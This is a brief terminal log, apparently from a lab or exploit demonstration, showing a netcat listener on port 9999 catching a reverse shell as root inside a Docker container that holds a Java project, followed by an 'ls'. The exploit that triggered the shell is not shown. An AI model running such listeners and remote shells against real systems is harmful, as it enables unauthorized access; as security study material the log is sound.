 root@iZj6ccmunbuzscnpfi5r35Z:~# nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [1 9.39] port 9999 [tcp/*] accepted (family 2, sport 39752)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@962c92b0dcca:/usr/src#
root@962c92b0dcca:/usr/src# ls
ls
Dockerfile
pom.xml
src
target
root@962c92b0dcca:/usr/src#
Admin Team